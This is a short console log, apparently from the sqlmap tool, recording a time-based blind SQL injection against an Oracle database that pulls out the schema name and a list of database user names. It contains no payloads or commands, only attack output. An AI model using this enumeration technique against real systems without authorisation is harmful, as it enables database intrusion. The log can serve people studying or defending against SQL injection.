 [17:36:47] [INFO] fetching current database
[17:36:47] [INFO] resumed: XXGK
[17:36:47] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'XXGK'
[17:36:47] [INFO] fetching database users privileges
[17:36:47] [INFO] fetching database users
[17:36:47] [INFO] fetching number of database users
[17:36:47] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[17:36:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
4
[17:37:08] [INFO] adjusting time delay to 1 second due to good response times
2
[17:37:09] [INFO] retrieved: DHTEST
[17:37:35] [INFO] retrieved: JC
[17:37:47] [ERROR] invalid character detected. retrying..
[17:37:47] [WARNING] increasing time delay to 2 seconds
MS
[17:38:02] [INFO] retrieved: JIS
[17:38:21] [INFO] retrieved: JIEP
[17:38:50] [INFO] retrieved: JBOOK